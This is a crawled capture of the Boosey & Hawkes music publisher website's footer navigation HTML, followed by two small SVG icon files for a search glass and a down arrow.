        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/search.svg
body_size: -78
content:
<svg width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg">
  <path d="M7.555199 2.979928c-2.755914 0-4.999843 2.243-4.999843 5 0 2.756 2.243929 5 4.999843 5 2.756914 0 4.999844-2.244 4.999844-5 0-2.757-2.24293-5-4.999844-5zm5.59794 9.1978352c.879891-1.1704447 1.401842-2.62446283 1.401842-4.1978352 0-3.86-3.139902-7-6.999782-7-3.858879 0-6.999781 3.14-6.999781 7 0 3.859 3.140902 7 6.999781 7 1.573829 0 3.027959-.522198 4.198351-1.4023443.028441.0381244.059946.0746851.094515.1093443l2.999906 3c.195994.195.451986.293.706978.293.255992 0 .511984-.098.707978-.293.389988-.391.389988-1.024 0-1.414l-2.999906-3c-.034822-.034823-.071563-.0665445-.109882-.0951648z" fill="#CC9F66" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/arrow--down-grey.svg
body_size: -383
content:
<svg viewBox="0 0 13 8" xmlns="http://www.w3.org/2000/svg">
  <polyline points="163 18 158.5 22 154 18" transform="translate(-152 -16)" stroke-width="2" stroke="#E2E2E2" fill="none" stroke-linecap="square"/>
</svg>

